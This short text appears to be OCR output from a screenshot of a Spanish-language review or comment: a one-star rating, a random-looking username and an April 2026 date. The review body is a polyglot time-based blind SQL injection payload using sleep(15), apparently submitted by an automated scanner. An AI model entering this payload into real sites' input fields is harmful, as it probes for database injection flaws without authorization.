
Una Estrella
xsjyBldb
- 1 de abril de 2026
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/